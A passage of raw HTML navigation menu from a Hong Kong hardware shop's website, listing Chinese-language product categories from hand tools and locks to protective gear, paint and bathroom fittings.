href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-1-vial" ><span>單珠</span></a></li><li  class="level2 nav-6-9-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-2-vial" ><span>雙珠</span></a></li><li  class="level2 nav-6-9-4 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-3-vial" ><span>三珠</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel" ><span>鑿</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/concrete-chisel" ><span>尖鑿</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/flat-chisel" ><span>平鑿</span></a></li><li  class="level2 nav-6-10-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/center-punch" ><span>賓子鑿</span></a></li></ul></li><li  class="level1 nav-6-11 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/file" ><span>銼</span></a><ul class="level1 submenu"><li  class="level2 nav-6-11-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/file/iron-file" ><span>鐵銼</span></a></li><li  class="level2 nav-6-11-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/file/sharpening-file" ><span>錶銼</span></a></li><li  class="level2 nav-6-11-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/file/rasping-file" ><span>木銼</span></a></li></ul></li><li  class="level1 nav-6-12 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-plane" ><span>刨</span></a></li><li  class="level1 nav-6-13 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lock" ><span>鎖</span></a><ul class="level1 submenu"><li  class="level2 nav-6-13-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/brass-padlock" ><span>銅掛鎖</span></a></li><li  class="level2 nav-6-13-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/coded-lock" ><span>數字掛鎖</span></a></li><li  class="level2 nav-6-13-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/cable-lock" ><span>單車鎖</span></a></li></ul></li><li  class="level1 nav-6-14 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/key" ><span>匙</span></a><ul class="level1 submenu"><li  class="level2 nav-6-14-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/key/ball-ended-hex-key" ><span>波頭匙</span></a></li><li  class="level2 nav-6-14-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/key/hex-key" ><span>六角匙</span></a></li><li  class="level2 nav-6-14-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/key/star-key" ><span>星匙</span></a></li></ul></li><li  class="level1 nav-6-15 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/nail-gun" ><span>釘槍 / 馬釘</span></a></li><li  class="level1 nav-6-16 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hanging-scale" ><span>吊磅</span></a></li><li  class="level1 nav-6-17 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/extending-viewing-mirror" ><span>伸縮檢驗棒</span></a></li><li  class="level1 nav-6-18 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/marker-pen" ><span>箱頭筆</span></a></li><li  class="level1 nav-6-19 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/carpenter-pencil" ><span>木工鉛筆</span></a></li><li  class="level1 nav-6-20 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/test-pencil" ><span>他筆 / 試電筆</span></a></li><li  class="level1 nav-6-21 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/sandpaper" ><span>砂紙</span></a></li><li  class="level1 nav-6-22 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/box-socket" ><span>扑頭 / 套筒 / 卜士</span></a></li><li  class="level1 nav-6-23 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver" ><span>螺絲批 / 錶批</span></a><ul class="level1 submenu"><li  class="level2 nav-6-23-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/flathead-screwdriver" ><span>一字批</span></a></li><li  class="level2 nav-6-23-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/phillips-head-screwdriver" ><span>十字批</span></a></li><li  class="level2 nav-6-23-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/precision-screwdriver" ><span>錶批 / 精密螺絲批</span></a></li><li  class="level2 nav-6-23-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/changeable-screwdriver-bits" ><span>叻叻批</span></a></li><li  class="level2 nav-6-23-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/magnetic-screwdriver" ><span>磁批</span></a></li><li  class="level2 nav-6-23-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/electricians-screwdriver" ><span>電工批</span></a></li><li  class="level2 nav-6-23-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/hexa-screwdriver" ><span>六角批</span></a></li><li  class="level2 nav-6-23-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/star-screwdriver" ><span>星批</span></a></li></ul></li><li  class="level1 nav-6-24 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wrench" ><span>士巴拿 / 昔士 / 扳手 / 令梗</span></a></li><li  class="level1 nav-6-25 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-brush" ><span>鋼絲刷</span></a></li><li  class="level1 nav-6-26 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/suction-lifter" ><span>玻璃吸盤</span></a></li><li  class="level1 nav-6-27 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lifter" ><span>提板器</span></a></li><li  class="level1 nav-6-28 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/caulking-gun" ><span>唧槍</span></a></li><li  class="level1 nav-6-29 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture" ><span>夾具</span></a><ul class="level1 submenu"><li  class="level2 nav-6-29-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/g-clamp" ><span>G型夾</span></a></li><li  class="level2 nav-6-29-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/f-clamp" ><span>F型夾</span></a></li><li  class="level2 nav-6-29-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/others" ><span>其他</span></a></li></ul></li><li  class="level1 nav-6-30 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/viewing-mirror" ><span>檢視鏡</span></a></li><li  class="level1 nav-6-31 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnifier" ><span>放大鏡</span></a></li><li  class="level1 nav-6-32 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/paint-brush" ><span>油掃</span></a></li><li  class="level1 nav-6-33 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart" ><span>手推車/手拉車/板車</span></a><ul class="level1 submenu"><li  class="level2 nav-6-33-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/trolley" ><span>手推車</span></a></li><li  class="level2 nav-6-33-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/sack-truck" ><span>手拉車</span></a></li><li  class="level2 nav-6-33-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/flat-cart" ><span>板車</span></a></li></ul></li><li  class="level1 nav-6-34 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-box" ><span>工具箱</span></a></li><li  class="level1 nav-6-35 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-bag" ><span>工具袋</span></a></li><li  class="level1 nav-6-36 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid" ><span>火機/白電油</span></a><ul class="level1 submenu"><li  class="level2 nav-6-36-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter" ><span>火機</span></a></li><li  class="level2 nav-6-36-2 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter-fluid" ><span>白電油</span></a></li></ul></li><li  class="level1 nav-6-37 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/jack" ><span>千斤頂</span></a></li><li  class="level1 nav-6-38 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/gas-torches" ><span>火槍</span></a></li><li  class="level1 nav-6-39 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnetizer-demagnetizer" ><span>加磁消磁器</span></a></li><li  class="level1 nav-6-40 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/desoldering-pump" ><span>吸錫器</span></a></li><li  class="level1 nav-6-41 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-stripper" ><span>剝線/壓線工具</span></a></li><li  class="level1 nav-6-42 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screw" ><span>螺絲</span></a></li><li  class="level1 nav-6-43 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/marker" ><span>墨斗</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.makersoulhk.com/welding-tools"  class="level-top" ><span>燒焊辣雞類</span></a></li><li  class="level0 nav-8 category-item has-active level-top parent"><a href="https://www.makersoulhk.com/personal-protective-equipment"  class="level-top" ><span>個人防護及安全用品</span></a><ul class="level0 submenu"><h1>個人防護及安全用品</h1><li  class="level1 nav-8-1 category-item first"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/respirator-protection-item" ><span>呼吸保護</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/ear-protection-item" ><span>聽覺保護</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/head-protection-item" ><span>頭部保護</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/eyes-protection-item" ><span>眼睛保護</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/neck-protection-item" ><span>頸部保護</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/hand-protection-item" ><span>手部保護</span></a></li><li  class="level1 nav-8-7 category-item active"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item" ><span>防墮設備</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/isolation-gown-apron-and-raincoat-item" ><span>保護衣/圍裙/雨衣</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/first-aid-medical-supplies-item" ><span>急救及醫療用品</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/welding-protection-item" ><span>燒焊保護</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/sunblock-mosquito-repellent-item" ><span>防曬及驅蚊</span></a></li><li  class="level1 nav-8-12 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/aluminum-ladder-and-working-table-item" ><span>鋁梯/工作台</span></a></li><li  class="level1 nav-8-13 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/reflective-vest" ><span>安全反光衣</span></a></li><li  class="level1 nav-8-14 category-item last"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/workwear" ><span>工作服</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.makersoulhk.com/household-essentials"  class="level-top" ><span>家居用品</span></a><ul class="level0 submenu"><h1>家居用品</h1><li  class="level1 nav-9-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item" ><span>智能家居</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-lock" ><span>電子門鎖</span></a></li><li  class="level2 nav-9-1-2 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/motion-sensor" ><span>移動探測儀</span></a></li><li  class="level2 nav-9-1-3 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/outdoor-lighting-tools" ><span>室外 LED 燈</span></a></li><li  class="level2 nav-9-1-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/atmosphere-light" ><span>氣氛燈</span></a></li><li  class="level2 nav-9-1-5 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-viewer" ><span>電子門眼</span></a></li></ul></li><li  class="level1 nav-9-2 category-item"><a href="https://www.makersoulhk.com/household-essentials/power-tools" ><span>DIY電動工具</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.makersoulhk.com/household-essentials/hand-tools" ><span>手動工具</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/food-waste-machine" ><span>廚餘機</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.makersoulhk.com/household-essentials/vacuum" ><span>吸塵機</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/cleaning-products-item" ><span>清潔用品</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/moisture-absorbers-item" ><span>吸濕用品</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/first-aid-kit-item" ><span>急救用品</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/glue-tape-and-adhesives-remover-item" ><span>膠水、膠紙、膠條及除膠</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.makersoulhk.com/household-essentials/wd-40" ><span>WD-40</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-purify-item" ><span>除甲醛、冷氣及空氣淨化</span></a></li><li  class="level1 nav-9-12 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/deodorant-item" ><span>除臭用品</span></a></li><li  class="level1 nav-9-13 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/socket-extension-cable-reel-and-wall-socket-item" ><span>拖板、拖轆及電掣面板</span></a></li><li  class="level1 nav-9-14 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/pet-supplies-item" ><span>寵物用品</span></a></li><li  class="level1 nav-9-15 category-item"><a href="https://www.makersoulhk.com/household-essentials/3m-command" ><span>無痕掛勾</span></a></li><li  class="level1 nav-9-16 category-item"><a href="https://www.makersoulhk.com/household-essentials/anti-slip-grip-safety-walk-tape" ><span>防滑貼</span></a></li><li  class="level1 nav-9-17 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/3m-water-purifier-item" ><span>濾水器</span></a></li><li  class="level1 nav-9-18 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/scissors-cutter-item" ><span>剪刀 / 鎅刀</span></a></li><li  class="level1 nav-9-19 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-filter-item" ><span>空氣濾網</span></a></li><li  class="level1 nav-9-20 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/fire-ext" ><span>滅火筒及逃生用品</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.makersoulhk.com/car-essentials"  class="level-top" ><span>汽車用品</span></a><ul class="level0 submenu"><h1>汽車用品</h1><li  class="level1 nav-10-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item" ><span>清潔及保養工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/glass" ><span>玻璃專用</span></a></li><li  class="level2 nav-10-1-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-body" ><span>車身專用</span></a></li><li  class="level2 nav-10-1-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-inside" ><span>車內專用</span></a></li><li  class="level2 nav-10-1-4 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/tire" ><span>輪胎 / 車軨</span></a></li></ul></li><li  class="level1 nav-10-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-wash-sponge-cleaning-wipe-and-gloves-item" ><span>洗車棉/抹布/手套</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/high-pressure-water-gun-item" ><span>洗車槍/水槍</span></a></li><li  class="level1 nav-10-4 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/reel-bucket-item" ><span>喉轆/水桶</span></a></li><li  class="level1 nav-10-5 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/wiper-blade-item" ><span>水撥</span></a></li><li  class="level1 nav-10-6 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-spencer-item" ><span>汽車香薰/除甲醛</span></a></li><li  class="level1 nav-10-7 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-freshener-item" ><span>空氣清新機/冷氣濾網</span></a></li><li  class="level1 nav-10-8 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-vacuum-item" ><span>汽車吸塵器</span></a></li><li  class="level1 nav-10-9 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/jump-starter" ><span>救車寶 / 過江龍</span></a></li><li  class="level1 nav-10-10 category-item last parent"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool" ><span>汽車維修工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-10-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-handtools" ><span>汽車維修手動工具</span></a></li><li  class="level2 nav-10-10-2 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-powertool" ><span>汽車維修電動工具</span></a></li></ul></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.makersoulhk.com/garden-tool"  class="level-top" ><span>園藝工具</span></a><ul class="level0 submenu"><h1>園藝工具</h1><li  class="level1 nav-11-1 category-item first"><a href="https://www.makersoulhk.com/garden-tool/garden-handtools" ><span>園藝手動工具</span></a></li><li  class="level1 nav-11-2 category-item last"><a href="https://www.makersoulhk.com/garden-tool/garden-powertools" ><span>園藝電動工具</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.makersoulhk.com/bike-care"  class="level-top" ><span>單車用品</span></a><ul class="level0 submenu"><h1>單車用品</h1><li  class="level1 nav-12-1 category-item first"><a href="https://www.makersoulhk.com/bike-care/clean-care" ><span>清潔及保養</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.makersoulhk.com/bike-care/bike-lights" ><span>單車燈</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://www.makersoulhk.com/bike-care/bike-repairing-tools" ><span>單車維修工具</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.makersoulhk.com/property-equipment"  class="level-top" ><span>物業管理及場地</span></a><ul class="level0 submenu"><h1>物業管理及場地</h1><li  class="level1 nav-13-1 category-item first"><a href="https://www.makersoulhk.com/property-equipment/anti-slip-grip-safety-walk" ><span>防滑貼</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.makersoulhk.com/property-equipment/water-gun" ><span>清洗機/水槍</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.makersoulhk.com/property-equipment/typhoon-tape" ><span>颱風膠帶</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.makersoulhk.com/property-equipment/blower" ><span>風機</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.makersoulhk.com/property-equipment/convex-mirror" ><span>廣角鏡</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.makersoulhk.com/property-equipment/trollley-cart" ><span>手推車</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.makersoulhk.com/property-equipment/cable-reel" ><span>電線拖轆</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.makersoulhk.com/property-equipment/braille-tactile" ><span>盲人凸字牌</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.makersoulhk.com/property-equipment/warning-tape-roll" ><span>危險圍帶</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools-property-management" ><span>影像監控系統 CCTV</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.makersoulhk.com/property-equipment/disinfection-alcohol" ><span>消毒酒精</span></a></li><li  class="level1 nav-13-12 category-item"><a href="https://www.makersoulhk.com/property-equipment/automatic-alochol-dispenser" ><span>酒精機</span></a></li><li  class="level1 nav-13-13 category-item"><a href="https://www.makersoulhk.com/property-equipment/first-aid-kit-and-medical-supplies" ><span>急救箱/醫療用品</span></a></li><li  class="level1 nav-13-14 category-item"><a href="https://www.makersoulhk.com/property-equipment/cleaning-supplies" ><span>清潔用品</span></a></li><li  class="level1 nav-13-15 category-item"><a href="https://www.makersoulhk.com/property-equipment/thermometer" ><span>測溫儀/溫度計</span></a></li><li  class="level1 nav-13-16 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools" ><span>探測LED燈</span></a></li><li  class="level1 nav-13-17 category-item"><a href="https://www.makersoulhk.com/property-equipment/anti-collision-tape" ><span>防撞膠條/膠粒/膠貼</span></a></li><li  class="level1 nav-13-18 category-item"><a href="https://www.makersoulhk.com/property-equipment/property-garden" ><span>園林打理</span></a></li><li  class="level1 nav-13-19 category-item last"><a href="https://www.makersoulhk.com/property-equipment/fire-escape" ><span>滅火筒與逃生用品</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.makersoulhk.com/stick-and-repair"  class="level-top" ><span>黏貼修補</span></a><ul class="level0 submenu"><h1>黏貼修補</h1><li  class="level1 nav-14-1 category-item first"><a href="https://www.makersoulhk.com/stick-and-repair/uv-glue-welder" ><span>UV紫外光膠水</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/glue" ><span>膠水 (黏合劑/萬能膠/快乾膠/超能膠等)</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tape" ><span>膠紙/膠帶</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/floor-mat-tape" ><span>地毯膠紙</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/masking-tape" ><span>分色膠紙 (和紙/靜電遮蔽膠膜)</span></a></li><li  class="level1 nav-14-6 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/spray-glue" ><span>噴膠</span></a></li><li  class="level1 nav-14-7 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/adhesives-remover" ><span>除膠用品</span></a></li><li  class="level1 nav-14-8 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/selleys-sealant-and-filler" ><span>玻璃膠/填繨膠/密封膠等</span></a></li><li  class="level1 nav-14-9 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/construction-adhesive-and-liquid-nails" ><span>釘膠/液體釘</span></a></li><li  class="level1 nav-14-10 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/epoxy-putty" ><span>鋼膠/塑鋼土</span></a></li><li  class="level1 nav-14-11 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/hook-and-loop-fasteners" ><span>魔術索帶/魔術貼/蘑菇搭扣</span></a></li><li  class="level1 nav-14-12 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tile-adhesive" ><span>瓦仔膠</span></a></li><li  class="level1 nav-14-13 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/soudal-pu-foam" ><span>膨脹膠</span></a></li><li  class="level1 nav-14-14 category-item last"><a href="https://www.makersoulhk.com/stick-and-repair/waterproof" ><span>防水物料</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top"><a href="https://www.makersoulhk.com/electricians-tool"  class="level-top" ><span>絕緣及電工工具</span></a></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.makersoulhk.com/woodworking-tool"  class="level-top" ><span>木工工具</span></a><ul class="level0 submenu"><h1>木工工具</h1><li  class="level1 nav-16-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/fixture" ><span>夾具</span></a></li><li  class="level1 nav-16-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/work-bench" ><span>工作枱</span></a></li><li  class="level1 nav-16-3 category-item parent"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool" ><span>木工電動工具</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/drill" ><span>電鑽</span></a></li><li  class="level2 nav-16-3-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/impact-driver" ><span>衝擊起子/衝擊批</span></a></li><li  class="level2 nav-16-3-3 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/jigsaw" ><span>積梳/曲線鋸</span></a></li><li  class="level2 nav-16-3-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/trimmer" ><span>鑼機/修邊機</span></a></li><li  class="level2 nav-16-3-5 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/circular-saw" ><span>圓鋸/風車鋸</span></a></li><li  class="level2 nav-16-3-6 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/planer" ><span>電刨/刨床</span></a></li><li  class="level2 nav-16-3-7 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/sand-paper-machine" ><span>砂紙機</span></a></li><li  class="level2 nav-16-3-8 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/multi-cutters" ><span>萬用寶</span></a></li><li  class="level2 nav-16-3-9 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/table-saw" ><span>枱鋸/檯鋸</span></a></li></ul></li><li  class="level1 nav-16-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-glue" ><span>木工膠水</span></a></li><li  class="level1 nav-16-5 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/woodwork-handtools" ><span>木工手工具</span></a></li></ul></li><li  class="level0 nav-17 category-item level-top parent"><a href="https://www.makersoulhk.com/paint"  class="level-top" ><span>油漆</span></a><ul class="level0 submenu"><h1>油漆</h1><li  class="level1 nav-17-1 category-item first"><a href="https://www.makersoulhk.com/paint/multifunctional-paint" ><span>多功能油漆</span></a></li><li  class="level1 nav-17-2 category-item"><a href="https://www.makersoulhk.com/paint/cat-accessories-for-painting" ><span>油漆輔料及配件</span></a></li><li  class="level1 nav-17-3 category-item"><a href="https://www.makersoulhk.com/paint/wood-coating" ><span>護木油漆</span></a></li><li  class="level1 nav-17-4 category-item"><a href="https://www.makersoulhk.com/paint/painting-courses" ><span>油漆、藝術漆、特色牆課程</span></a></li><li  class="level1 nav-17-5 category-item last"><a href="https://www.makersoulhk.com/paint/waterproofpaint" ><span>防水漆</span></a></li></ul></li><li  class="level0 nav-18 category-item level-top parent"><a href="https://www.makersoulhk.com/sanitary"  class="level-top" ><span>浴屏及潔具</span></a><ul class="level0 submenu"><h1>浴屏及潔具</h1><li  class="level1 nav-18-1 category-item first parent"><a href="https://www.makersoulhk.com/sanitary/bathroom" ><span>浴屏及淋浴房</span></a><ul class="level1 submenu"><li  class="level2 nav-18-1-1 category-item first"><a href="https://www.makersoulhk.com/sanitary/bathroom/stainless-steel-series-bath-screen" ><span>不鏽鋼系列</span></a></li><li  class="level2 nav-18-1-2 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/aluminium-series-bath-screen" ><span>鋁材系列</span></a></li><li  class="level2 nav-18-1-3 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/frameless-series-bath-screen" ><span>無框系列</span></a></li><li  class="level2 nav-18-1-4 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/diamond-shaped-bath-screens" ><span>鑽石形系列</span></a></li><li  class="level2 nav-18-1-5 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/right-angled-bath-screen" ><span>方形系列</span></a></li><li  class="level2 nav-18-1-6 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/sliding-door-bath-screen" ><span>趟門系列</span></a></li><li  class="level2 nav-18-1-7 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/push-pull-doors-bath-screen" ><span>掩門系列</span></a></li><li  class="level2 nav-18-1-8 category-item last"><a href="https://www.makersoulhk.com/sanitary/bathroom/curved-bath-screen" ><span>扇形系列</span></a></li></ul></li><li  class="level1 nav-18-2 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet-board" ><span>廁所板</span></a></li><li  class="level1 nav-18-3 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet" ><span>座廁</span></a></li><li  class="level1 nav-18-4 category-item parent"><a href="https://www.makersoulhk.com/sanitary/faucet" 